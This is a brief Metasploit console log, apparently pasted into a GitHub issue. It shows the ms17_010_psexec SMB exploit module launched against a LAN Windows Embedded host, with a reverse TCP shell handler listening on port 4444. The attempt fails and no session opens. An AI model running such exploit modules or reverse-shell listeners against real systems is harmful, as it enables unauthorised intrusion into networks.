 msf exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.130:4444
[*] 192.168.1.133:445 - Target OS: Windows Embedded Standard 7601 Service Pack 1
[-] 192.168.1.133:445 - Exploit unavailable for target OS.
[*] Exploit completed, but no session was created.
msf exploit(windows/smb/ms17_010_psexec) >